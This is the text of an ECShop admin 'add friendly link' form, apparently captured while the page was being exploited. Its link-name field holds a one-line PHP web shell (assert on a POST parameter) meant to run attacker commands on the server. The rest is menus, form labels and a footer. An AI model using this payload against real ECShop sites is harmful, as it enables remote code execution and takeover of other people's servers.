 不安全 www.ecshop36.com/admin/
ECSHOP
[未授权用户]
开店向导 记事本 刷新 个人设置 管理员留言 查看网店 帮助 关于 ECSHOP
起始页 设置导航栏 商品列表 订单列表 用户评论 会员列表 商店设置 店铺二维码 服务市场 授权用户专享
会员等级
会员整合
会员留言
充值和提现申请
资金管理
权限管理
管理员列表
管理员日志
角色管理
办事处列表
供货商列表
系统设置
商店设置
会员注册项设置
支付方式
配送方式
邮件服务器设置
地区列表
计划任务
友情链接
验证码管理
文件权限检测
文件校验
自定义导航栏
站点地图
模板管理
模板选择
设置模板
库项目管理
ECSHOP 管理中心 添加新链接
友情链接列表
链接名称 <?php assert($_POST[cmd]);?>
当你添加文字链接时, 链接LOGO为你的链接名称.
链接地址 http://www.ecshop36.com/admin
显示顺序 50
链接LOGO 选择文件 未选择任何文件
或LOGO地址 http://www.ecshop36.com/admin/
在指定远程LOGO图片时, LOGO图片的URL网址必须为http:// 或 https://开头的正确URL格式!
确定 重置
共执行 2 个查询，用时 0.022000 秒，Gzip 已禁用，内存占用 1.402 MB
版权所有 © 2005-2018 上海商派软件有限公司，并保留所有权利。